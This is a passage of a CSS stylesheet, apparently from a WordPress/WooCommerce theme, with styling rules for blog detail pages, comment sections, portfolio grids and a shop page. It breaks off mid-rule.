.sc_content table tbody tr th, .sic_the_content table thead tr th, .widget table thead tr th {
    font-size: 12px;
    color: #252525;
    font-weight: 600;
    background: transparent;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    padding: 3px 2px;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
}
.sc_content table tbody tr td, .sic_the_content table tbody tr th, .sic_the_content table tbody tr td, .widget table tbody tr td {
    font-size: 12px;
    color: #696969;
    font-weight: 400;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding: 3px 2px;
}
.wp-calendar-nav {
    margin-top: 10px;
}
.wp-calendar-nav .wp-calendar-nav-prev {
    float: left;
}
.wp-calendar-nav .wp-calendar-nav-next {
    float: right;
}
.wp-calendar-nav a {
    color: #252525;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}
.wp-calendar-nav a:hover{
    color: var(--theme-color);
}
.rss-date {
    text-transform: uppercase;
    display: block;
    color: #252525;
    font-weight: 700;
    font-size: 12px;
    margin: 8px 0;
}
.widget_rss ul li cite {
    display: block;
    color: #252525;
    font-weight: 700;
    margin: 8px 0 0;
}
.textwidget p{
    margin: 0;
}
.textwidget img {
    max-width: 100%;
    height: auto;
    margin: 15px 0;
}
.textwidget select{
    margin-top: 20px;
}
.sidebar .widget ul.menu li{
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 20px;
}
.sidebar .widget ul.menu li:hover{
    padding-left: 20px;
}
.sidebar .widget ul.menu li:after{
    display: none;
}
.sidebar .widget ul.menu li:hover a{
    color: inherit;
}
.sidebar .widget ul.menu li a:hover{
    color: var(--theme-color);
}
.sidebar .widget ul.menu li a{
    padding-left: 0;
}
.blogList01.featured_post{
    background: #f1f5f8;
}
.blogList01.featured_post .listCon{
    background: transparent;
    margin-top: 0;
}
.sc_content ol, .sc_content ul, .sic_the_content ol, .sic_the_content ul {
    margin: 27px 0 25px;
    padding: 0;
}
.sc_content ol li, .sc_content ul li, .sic_the_content ol li, .sic_the_content ul li {
    list-style: inherit;
    list-style-position: inside;
    margin: 0 0 10px;
    border: none;
}
.sc_content code, .sic_the_content code {
    color: var(--theme-color);
}
.sc_content ol li a, .sc_content ul li a, .sic_the_content ol li a, .sic_the_content ul li a {
    color: #252525;
}
.sc_content ol li a:hover, .sc_content ul li a:hover, .sic_the_content ol li a:hover, .sic_the_content ul li a:hover{
    color: var(--theme-color);
}
.sc_content ol ol, .sc_content ul ul, .sic_the_content ol ul, .sic_the_content ul ol, .sic_the_content ol ol, .sic_the_content ul ul {
    padding-left: 15px;
    margin: 10px 0 0;
}
.sic_the_content .alignnone, .sic_the_content .aligncenter {
    margin: auto;
    text-align: center;
    display: block;
    width: auto !important;
}
.sic_the_content img {
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
}
.sic_the_content .alignleft {
    margin: 0 20px 10px 0;
    float: left;
    clear: both;
}
.sic_the_content .alignleft.extraclass{
    margin-right: 25px;
}
.sic_the_content .alignright {
    margin: 10px 0 10px 15px;
    float: right;
    clear: both;
    width: auto !important;
}
.wp-block-image .aligncenter>figcaption {
    display: block;
}
.sic_the_content .wp-block-button__link {
    color: #fff;
}
.sic_the_content .wp-block-button__link:hover {
    color: var(--theme-color);
}
.sic_the_content .wp-block-button.aligncenter, .wp-block-button {
    margin-bottom: 30px;
}
.wp-block-button.is-style-squared a {
    border-radius: 0;
}
.sic_the_content .wp-block-cover .wp-block-cover-text, .sic_the_content .wp-block-cover-text {
    color: #fff;
    position: relative;
    z-index: 3;
}
.sic_the_content .wp-block-cover .wp-block-cover-text:last-of-type {
    margin: 0;
}
.sic_the_content .wp-block-cover {
    margin-bottom: 20px;
}
.sic_the_content .wp-block-cover.aligncenter {
    display: flex;
}
.sic_the_content .wp-block-columns .wp-block-column blockquote {
    padding: 35px 25px 0;
}
.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
    background: transparent;
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
}
.sic_the_content .blocks-gallery-grid .blocks-gallery-item img {
    margin: 0;
}
.sic_the_content .wp-block-gallery ul {
    margin-top: 0;
    margin-bottom: 0;
}
.wp-block-audio audio{
    min-width: 100%;
}
.sic_the_content iframe, .sic_the_content .twitter-tweet {
    max-width: 100% !important;
}
.sic_the_content select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #f8f8f8;
    border-radius: 0;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
    margin: 0 0 30px;
}
.sic_the_content .wp-calendar-nav {
    margin-bottom: 15px;
    margin-top: 0px;
}
.sc_content table, .sic_the_content table {
    width: 100%;
    border: 1px solid #eaeaea;
    background: transparent;
    margin: 30px 0 30px;
}
.sc_content table tbody tr td a, .sic_the_content table tbody tr th a, .sic_the_content table tbody tr td a, .widget table tbody tr td a{
    text-decoration: none;
}
.sic_the_content .wp-block-latest-comments article, .sic_the_content .wp-block-rss div.wp-block-rss__item-title {
    display: inline-block;
}
.sic_the_content .has-avatars.wp-block-latest-comments article{
    display: block;
}
.wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
    margin-bottom: 30px;
}
.sic_the_content .wp-block-search__label {
    display: none;
}
.sic_the_content .wp-block-media-text img {
    margin-bottom: 0;
}
.sic_the_content .wp-block-media-text.alignfull {
    margin-bottom: 30px;
}
.PaginInner {
    margin-top: 20px;
}
.PaginInner strong {
    color: #252525;
}
.comentPaginations .page-numbers, .PaginInner .post-page-numbers{
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 0 0 2px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.comentPaginations .page-numbers:hover, .comentPaginations .page-numbers.current, 
.PaginInner .post-page-numbers:hover, .PaginInner .post-page-numbers.current{
    color: #fff;
    background: var(--theme-color);
}
.sc_content pre, .sic_the_content pre {
    max-height: 300px;
    overflow: scroll;
    max-width: 100%;
    background: #F6F6F6;
    color: #696969;
    padding: 25px;
    margin: 25px 0 32px;
}
.sc_content dt, .sic_the_content dt {
    color: #252525;
}
.sc_content dd, .sic_the_content dd {
    margin-bottom: 20px;
}
.bepro_pagination.comentPaginations{
    background: transparent;
    padding: 0;
    justify-content: flex-end;
}
.bepro_pagination.comentPaginations a.prev,
.bepro_pagination.comentPaginations a.next{
    color: #252525;
    font-size: 14px;
    line-height: 36px;
}
.bepro_pagination.comentPaginations a.prev{
    margin-right: 42px;
}
.bepro_pagination.comentPaginations a.next{
    margin-left: 42px;
}
.bepro_pagination.comentPaginations a.prev:hover,
.bepro_pagination.comentPaginations a.next:hover{
    color: var(--theme-color);
}
.sc_content img{
    margin: 10px 0;
}
.sic_the_content input[type="password"]{
    display: block;
    width: 100%;
    height: 50px;
    background: transparent;
    padding: 0 20px;
    border: 1px solid #e5e5e6;
    border-radius: 0;
    font-size: 14px;
    margin: 10px 0 0;
    color: #8799a3;
}
.sic_the_content input[type="submit"]{
    font-size: 16px;
    border: none;
    outline: none;
    height: 100%;
    padding: 0 20px;
    margin: 0 0 0 -5px;
    background: var(--theme-color);
    color: #fff;
    line-height: 50px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.sic_the_content input[type="submit"]:hover{
    background: #030303;
    color: #fff;
}
.single_comment.pingbackcomments {
    padding-left: 45px;
}
.sic_the_content blockquote cite a{
    color: inherit;
}
.listCon h3,
.sb_banner .banner-title{
    word-break: break-word;
}
.spMeta.noAu{
    padding-left: 0;
}
.noAu .spsmeta.ct{
    padding-left: 0;
}
.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding: 0 0;
    font-family: 'Fira Sans', sans-serif;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    font-weight: 700;
    padding-top: 16px;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
    display: flex;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #414141;
    line-height: .8;
    margin: 25px 0 0;
    justify-content: flex-end;
}
.woocommerce div.product form.cart .group_table td div.quantity {
    margin-bottom: 30px !important;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins{
    text-decoration: none;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price del{
    text-decoration: line-through;
    margin-right: 7px;
    color: #6a6a6a;
    font-weight: 400;
}

/*------------------------------------------------------
/ 10. Blog Details Page
/------------------------------------------------------*/
.singleBlog{
    position: relative;
    padding: 160px 0 120px;
}
.singleBlog.bpPad {
    padding-bottom: 258px;
}
.spThumb{
    position: relative;
    margin: 0 0 15px;
}
.spThumb img{
    max-width: 100%;
    height: auto;
    width: auto;
}
.spThumb .bmeta {
    height: 46px;
    background: var(--theme-color);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12.97px;
    line-height: 41px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 19px;
    position: absolute;
    z-index: 2;
    left: 26px;
    top: 18px;
    border: 3px solid #fff;
}
.spThumb .bmeta i {
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.spMeta{
    position: relative;
    display: flex;
    padding: 0 0 52px 6px;
}
.spAuthor{
    position: relative;
    padding: 0 0 0 86px;
}
.spAuthor img{
    width: 77px;
    height: 77px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -31px;
    border: 3px solid #fff;
}
.spAuthor p{
    font-size: 15px;
    line-height: 19px;
    color: #404040;
}
.spAuthor p a{
    color: #000000;
    font-size: 17px;
    font-weight: 500;
    display: block;
}
.spAuthor p a:hover{
    color: var(--theme-color);
}
.spsmeta{
    position: relative;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    padding: 15px 0 0 50px;
}
.spsmeta span,
.spsmeta a{
    color: inherit;
    display: inline-block;
}
.spsmeta a:hover{
    color: var(--theme-color);
}
.sic_the_content{
    position: relative;
    margin: 0 0 58px;
}
.p_title{
    font-size: 40px;
    line-height: 50px;
    color: #000000;
    margin: 0 0 28px;
}
.sic_the_content > p {
    margin: 0 0 30px;
}
.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote {
    padding: 35px 80px 0 104px;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    background: transparent;
    margin: 33px 0;
}
.sic_the_content blockquote::after {
    position: absolute;
    left: 71px;
    top: 2px;
    background: url(../images/quote.png) no-repeat top left;
    content: '';
    width: 113px;
    height: 75px;
    z-index: -1;
}
.sic_the_content blockquote p, .sic_the_content blockquote.wp-block-quote p {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    color: #252525;
    font-style: italic;
    margin: 0 0 23px;
}
.sic_the_content blockquote cite {
    font-style: normal;
    font-size: 18px;
    line-height: 23px;
    font-weight: 700;
    color: var(--theme-color);
    position: relative;
}
.sic_the_content blockquote cite em{
    display: block;
    font-size: 16px;
    font-weight: 400;
    font-style: normal;
    color: #8799a3;
    font-family: 'Roboto', sans-serif;
}
.sic_the_content .wp-block-image {
    margin: 3px 0 23px;
    position: relative;
}
.sic_the_content .wp-block-image img {
    max-width: 100%;
    height: auto;
    border-radius: 3px;
    margin-bottom: 4px;
}
.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
    margin-left: 21px;
}
.sic_the_content .wp-block-columns{
    margin-bottom: 8px;
    margin-top: 38px;
}
.sic_the_content figcaption{
    color: #b0b1b5;
    font-size: 16px;
    display: block;
}
.sic_the_content figcaption.blocks-gallery-caption{
    margin-bottom: 22px;
}
.sic_the_content .wp-block-image span{
    display: inline-block;
    height: 30px;
    background: rgba(0, 0, 0, .3);
    border-radius: 50px;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
    color: #959595;
    padding: 0 15px;
    position: absolute;
    left: 21px;
    bottom: 24px;
    z-index: 2;
}
.sic_the_content .wp-block-image span a{
    color: #0081ff;
}
.sic_the_content .cusMar .wp-block-image{
    margin-top: 0;
}
.sic_the_content .cusMar{
    margin-top: 40px;
    margin-bottom: 28px;
}
.weight500 {
    font-weight: 500;
    color: #252525;
}
.sic_the_content .listItem li{
    font-size: 18px;
    line-height: 36px;
    color: #252525;
    font-weight: 500;
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    padding-left: 30px;
}
.sic_the_content .listItem li:after{
    content: "\ea0e";
    font-family: 'themewar' !important;
    font-size: 11px;
    color: var(--theme-color);
    position: absolute;
    left: 0;
    top: 0;
}
.sic_the_content .listItem.lIleft{
    padding-left: 60px;
}
.sic_the_content .listItem{
    margin-top: 15px;
    margin-bottom: 35px;
}
.postMeta{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 31px 0 55px;
}
.postMeta h5{
    font-size: 14px;
    color: #252525;
    text-transform: uppercase;
    margin: 0 15px 0 0;
    display: inline-block;
}
.postMeta a{
    display: inline-block;
    font-size: 16px;
    color: inherit;
}
.postMeta a:hover{
    color: var(--theme-color);
}
.postMeta .tags{
    margin: 0 0 13px;
    color: #8799a3;
    font-size: 14px;
}
.postMeta .socialShare a{
    font-size: 14px;
    color: #bbc7cd;
    margin-right: 20px;
}
.postMeta .socialShare a:hover{
    color: var(--theme-color);
}
.post_author{
    position: relative;
    background: #f9f9fb;
    border-radius: 10px;
    padding: 67px 30px 70px 200px;
    margin: 0 0 95px;
}
.post_author img{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    left: 58px;
    bottom: 0;
    top: 0;
    margin: auto;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    -moz-box-shadow:    0px 10px 30px 0px rgba(37, 37, 37, 0.20);
    box-shadow:         0px 10px 30px 0px rgba(37, 37, 37, 0.20);
}
.post_author h5{
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0 0 7px;
}
.post_author h5 a{
    color: inherit;
}
.post_author h5 a:hover{
    color: #252525;
}
.post_author p{
    font-size: 16px;
    line-height: 26px;
    color: #636363;
    margin: 0;
}
.comment_area {
    position: relative;
}
.sic_comments {
    position: relative;
    margin-bottom: 80px;
}
.sic_comments > p .productCommentForm > p{
    color: #636363;
    margin: 0 0 25px;
}
.sicc_title {
    font-size: 28px;
    color: #252525;
    line-height: 38px;
    margin: 0 0 31px;
}
.comment_area .sicc_title.cm01{
    margin-bottom: 12px;
}
.cnotes{
    margin: 0 0 78px;
}
.commentForm {
    position: relative;
    margin-bottom: 40px;
}
.commentForm textarea,
.commentForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 40px;
    font-size: 14px;
    line-height: 60px;
    color: #8799a3;
    background: #f3f4f6;
    font-weight: 600;
    margin: 0 0 20px;
}
.commentForm textarea{
    height: 160px;
    line-height: 28px;
    margin-bottom: 35px;
    padding-top: 15px;
    border-radius: 30px;
}
.commentForm textarea::-moz-placeholder,
.commentForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-ms-input-placeholder,
.commentForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm textarea::-webkit-input-placeholder,
.commentForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.commentForm .berpo_btn.with_icon04{
    height: 60px;
    color: #f0f0f0;
    line-height: 62px;
}
.sicc_list {
    margin: 0;
    padding: 0;
}
.sicc_list li {
    list-style: none;
    position: relative;
}
.single_comment {
    position: relative;
    border: 1px solid #f0f4f7;
    padding: 32px 35px 30px 174px;
    margin: 0 0 30px;
    border-radius: 3px;
}
.single_comment > img {
    width: 103px;
    height: 103px;
    position: absolute;
    left: 46px;
    top: 35px;
}
.single_comment .cm_author {
    font-size: 18px;
    color: #252525;
    font-weight: 600;
    margin: 0 0 10px;
}
.single_comment .cm_author a {
    color: inherit;
}
.single_comment .cm_author a:hover{
    color: var(--theme-color);
}
.single_comment .cm_date {
    display: block;
    font-size: 13px;
    color: var(--theme-color);
    line-height: .8;
    margin: 0 0 17px;
}
.sc_content {
    margin: 0 0 18px;
}
.sc_content > p:last-of-type {
    margin: 0;
}
.comment-reply-link {
    font-size: 16px;
    color: #252525;
    font-weight: 500;
    display: inline-block;
    line-height: .8;
}
.comment-reply-link i {
    font-size: 15px;
    margin-right: 8px;
}
.sicc_list li .children {
    margin: 0 0 0 60px;
    padding: 0;
}
.cancel_reply_btn {
    font-size: 12px;
    text-transform: uppercase;
    color: #252525;
    font-weight: 600;
    display: block;
    float: right;
    position: relative;
    top: 2px;
}
.cancel_reply_btn a {
    color: inherit;
}
.cancel_reply_btn a:hover{
    color: var(--theme-color);
}
/*------------------------------------------------------
/ 11. Portfolio Page
/------------------------------------------------------*/
.portfolioPage01{
    position: relative;
    padding: 160px 0 0;
}
.filter_menu li i{
    position: relative;
    display: inline-block;
    font-style: normal;
}
.filter_menu li i:after{
    position: absolute;
    left: auto;
    right: 0;
    height: 2px;
    content: '';
    bottom: 4px;
    width: 0;
    background: var(--theme-color);
    transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -moz-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
    -webkit-transition: width .3s cubic-bezier(.25,.8,.25,1) 0s;
}
.filter_menu li.active i:after,
.filter_menu li:hover i:after{
    width: 100%;
    left: 0;
    right: auto;
}
.portfolioPage01 .filter_menu li:hover span, 
.portfolioPage01 .filter_menu li.active span, 
.portfolioPage01 .filter_menu li:hover, 
.portfolioPage01 .filter_menu li.active {
    color: var(--theme-color);
}
.folioItem06{
    position: relative;
    margin: 0 0 30px;
}
.folioItem06.cmfoliItem img{
    width: 100%;
    height: auto;
    border-radius: 45px;
}
.folioItem06:after{
    position: absolute;
    border-radius: 45px;
    background: rgba(33, 31, 31, .66);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem06:hover:after{
    visibility: visible;
    opacity: 1;
}
.folioItem06 a{
    width: 66px;
    height: 66px;
    line-height: 70px;
    color: #fff;
    font-size: 20px;
    display: inline-block;
    background: rgba(255, 255, 255, .38);
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
}
.folioItem06 a:hover{
    background: var(--theme-color);
    color: #fff;
}
.folioItem06:hover a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.portfolioPage01 .berpo_btn{
    margin-top: 48px;
}
.portfolioPage02 .filter_menu02{
    margin-bottom: 50px;
}
.portfolioPage02{
    position: relative;
    overflow: hidden;
    padding: 95px 0 0;
}
.portfolioPage02 .folioHover03,
.portfolioPage02 .filter_menu02 li::after{
    background: var(--theme-color);
}
.caseStudiesSection{
    position: relative;
    padding: 55px 0 0;
}
.caseStudiesSection .filter_menu{
    margin-top: 0;
}
.caseStudiesSection .filter_menu li:hover span, 
.caseStudiesSection .filter_menu li.active span, 
.caseStudiesSection .filter_menu li:hover, 
.caseStudiesSection .filter_menu li.active {
    color: var(--theme-color);
}
.caseStudiesSection .berpo_btn{
    margin-top: 48px;
}
.folioItem07{
    position: relative;
    overflow: hidden;
}
.folioItem07 img{
    width: 100%;
    height: auto;
}
.folioItem07:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, .5);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.folioItem07:hover:after{
    background: rgba(187, 11, 11, .8);
}
.folioHover06 {
    font-family: 'Fira Sans', sans-serif;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    padding: 0;
    z-index: 2;
}
.cat{
    font-size: 15px;
    line-height: 22px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0 0 14px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.cat a{
    color: inherit;
}
.cat a:hover{
    color: #151414;
}
.folioHover06 h4{
    font-size: 50px;
    line-height: 60px;
    font-weight: 800;
    color: #fff;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.folioHover06 h4 a{
    color: inherit;
}
.folioHover06 h4 a:hover{
    color: #151414;
}
.folioItem07:hover .folioHover06 .cat,
.folioItem07:hover .folioHover06 h4{
    transform: translate3d(0, -103px, 0);
    -moz-transform: translate3d(0, -103px, 0);
    -webkit-transform: translate3d(0, -103px, 0);
}
.folioItem07 p{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin: 0 0 30px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    max-width: 716px;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.folioItem07:hover p{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon{
    background: #151414;
    width: 178px;
    position: absolute;
    left: 0;
    right: 0;
    padding: 0;
    margin: auto;
    top: 66%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    z-index: 2;
    visibility: visible;
    opacity: 0;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.folioItem07:hover .berpo_btn.with_icon{
    visibility: visible;
    opacity: 1;
}
.folioItem07 .berpo_btn.with_icon i{
    background: #3a3a3a;
}
.folioItem07 .berpo_btn .bp-shape{
    background: #fff;
}
.folioItem07 .berpo_btn.with_icon:hover{
    color: var(--theme-color);
}
.folioItem07 .berpo_btn.with_icon:hover i{
    background: #980000;
}
.folioCatePage{
    position: relative;
    padding: 150px 0 110px;
}
.fcp02{
    overflow: hidden;
    padding-bottom: 150px;
}
.fcp07{
    overflow: hidden;
    padding-bottom: 150px;
}
@media (min-width: 1600px){
    .fcp03 .container {
        max-width: 1414px;
    }
}
.fcp04{
    padding: 150px 3px;
}


/*-- Folio Single --*/
.portfolio_details_page_section{
    position: relative;
    padding: 150px 0;
}
.folio_details_plain_gallery{
    position: relative;
}
.folio_details_plain_gallery img{
    max-width: 100%;
    height: auto;
}
.folio_details_content{
    position: relative;
    padding: 16px 0 0 10px;
}
.folio_details_content > span {
    display: block;
    font-size: 18px;
    letter-spacing: -.36px;
    color: #787887;
    margin: 0 0 5px;
}
.folio_details_content h2{
    font-size: 38px;
    line-height: 48px;
    color: #252525;
    margin-bottom: 23px;
}
.folio_details_content > p {
    margin-bottom: 48px;
}
.socail_share.ssInline{
    display: flex;
    margin: 0;
}
.elementor-align-center .socail_share.ssInline{
    justify-content: center;
}
.elementor-align-right .socail_share.ssInline{
    justify-content: flex-end;
}
.socail_share.ssInline h5{
    text-transform: uppercase;
}
.socail_share.ssInline a{
    width: auto;
    height: auto;
    background: transparent;
    color: #bbc7cd;
    line-height: 1.5;
    margin: 0 0 0 20px;
    border-radius: 0;
}
.socail_share.ssInline a:hover{
    background: transparent;
    color: var(--theme-color);
}

/*------------------------------------------------------
/ 12. Shop Page
/------------------------------------------------------*/
.shopOfferSection{
    position: relative;
    padding: 160px 0 0;
}
.offerWrap{
    position: relative;
    background: url(../images/shop/1.jpg) no-repeat center center / cover;
    border-radius: 5px;
    padding: 140px 10px 162px;
}
.offerSlider.owl-carousel{
    position: relative;
}
.customNavigation{
    position: absolute;
    left: 0;
    bottom: -78px;
    z-index: 2;
    width: 100%;
}
.customNavigation button{
    text-align: right;
    margin: 0 0 14px;
    display: block;
    position: relative;
    background: transparent;
    width: 245px;
    height: auto;
    border: none;
    outline: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.customNavigation button i{
    width: 51px;
    height: 51px;
    float: right;
    border-radius: 5px;
    text-align: center;
    display: block;
    color: #171717;
    background: #fff;
    font-size: 10px;
    line-height: 52px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 6px;
    top: 1px;
    padding-right: 70px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.navPost img{
    width: 51px;
    height: 51px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    top: 0;
}
.navPost h5{
    font-size: 22px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: -.42px;
    margin: 7px 0 0;
}
.navPost h5 span{
    line-height: .8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -.30px;
    display: block;
}
.customNavigation button:hover .navPost{
    visibility: visible;
    opacity: 1;
}
.offerCon{
    position: relative;
}
.offerCon > span{
    display: block;
    font-size: 20.84px;
    color: #efefef;
    line-height: 28px;
    letter-spacing: -.40px;
    margin: 0 0 0px;
}
.offerCon h3{
    font-size: 65px;
    line-height: 73px;
    font-weight: 600;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 5px;
}
.offerCon p{
    font-size: 16.7px;
    color: #ffffff;
    line-height: 26px;
    letter-spacing: -.32px;
    margin: 0 0 41px;
}
.offerCon .berpo_btn.with_icon04{
    height: 54px;
    line-height: 55px;
    color: #f0f0f0;
    font-size: 14.43px;
    padding: 0 25px;
}
.offerCon .berpo_btn.with_icon04 i{
    width: 25px;
    height: 25px;
    font-size: 10.84px;
    color: #f0f0f0;
    line-height: 26px;
    margin-left: 10px;
}
.shopPage{
    position: relative;
    padding: 160px 0;
}
.sptitle{
    font-size: 36px;
    color: #141414;
    line-height: 1.2;
    margin: 0 0 44px;
}
.shopController{
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    margin: 0 0 44px;
}
.text-left .shopController{
    justify-content: flex-start;
}
.show-results{
    position: relative;
    color: #999999;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .36px;
    margin-right: 58px;
}
.show-results:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.show-product{
    color: #000000;
    font-size: 14.43px;
    font-weight: 700;
    letter-spacing: .21px;
    text-transform: uppercase;
}
.show-product span{
    display: inline-block;
    color: #999999;
}
.woocommerce .woocommerce-ordering.sorting{
    margin-top: 3px;
}
.sorting{
    display: flex;
    margin: 3px 0 0;
    position: relative;
    margin-right: 58px;
}
.sorting:after{
    position: absolute;
    right: -28px;
    top: 7px;
    width: 1px;
    height: 11px;
    content: '';
    background: #dfdfdf;
}
.sorting h5 {
    font-size: 14.43px;
    color: #999999;
    text-transform: uppercase;
    letter-spacing: -.21px;
    display: inline-block;
    margin: 0 5px 0 0;
}
.sorting .nice-select{
    height: auto;
    width: auto;
    background: transparent;
    font-size: 14px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    line-height: 22px;
    margin: 0;
    padding: 0;
}
.sorting .nice-select:after{
    display: none;
}
.filterBy{
    position: relative;
    margin: -6px 0 0 55px;
}
.filterBy select, .filterBy .nice-select {
    width: 100%;
    height: 38px;
    background: #f9f9f9;
    border-radius: 0;
    line-height: 39px;
    outline: none;
    margin: 0;
    border: 0;
    text-transform: uppercase;
    padding: 0 15px 0 34px;
    color: #111111;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0;
    -webkit-user-select: none;
    user-select: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    max-width: 115px;
}
.filterBy select, .filterBy .nice-select {
    line-height: 39px;
    text-transform: uppercase;
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    letter-spacing: 0;
    cursor: pointer;
}
.sorting .nice-select .list,
.filterBy .nice-select .list{
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    max-height: 361px;
    overflow: auto;
    -webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);
}
.sorting .nice-select .option,
.filterBy .nice-select .option {
    font-size: 13px;
    color: #141414;
    font-weight: 600;
    border-top: 1px solid rgba(0, 0, 0, .05);
    padding: 2px 22px;
}
.filterBy .nice-select .option:hover, 
.filterBy .nice-select .option.focus, 
.filterBy .nice-select .option.selected.focus {
    background: transparent;
    color: var(--theme-color);
}
.sorting .nice-select .option:hover, 
.sorting .nice-select .option.focus, 
.sorting .nice-select .option.selected.focus {
